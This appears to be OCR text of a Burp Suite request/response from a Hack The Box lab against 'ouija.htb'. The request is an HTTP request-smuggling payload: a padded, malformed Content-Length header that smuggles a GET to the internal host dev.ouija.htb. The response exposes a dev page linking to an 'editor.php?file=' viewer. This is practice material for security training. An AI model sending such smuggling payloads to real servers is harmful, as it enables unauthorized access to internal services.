 Request
Pretty Raw Hex
\n
1 POST /index.html HTTP/1.1
2 Host: ouija.htb
3 Content-Length0aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaa:
4 Content-Length: 38
5
6 GET http://dev.ouija.htb/ HTTP/1.1
7 x:GET / HTTP/1.1
8 Host: ouija.htb
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
Response
Pretty Raw Hex Render
\n
434 <link rel="stylesheet" href="style.css">
435 </head>
436
437 <body>
438
439 <h1>
projects under development
</h1>
440
441 <ul>
442 <li>
443 <strong>
Project Name:
</strong>
Api
444 <br>
445 <strong>
Api Source Code:
</strong>
<a href="http://dev.ouija.htb/editor.php?file=app.js"
target="_blank">
app.js
</a>
446 <strong>
Init File:
</strong>
<a href="http://dev.ouija.htb/editor.php?file=init.sh"
target="_blank">
init.sh
</a>
447 </li>
448
449 </ul>
450
451 <footer>
452 &copy; 2023 ouija software
453 </footer>
454 </body>
455
456 </html>
457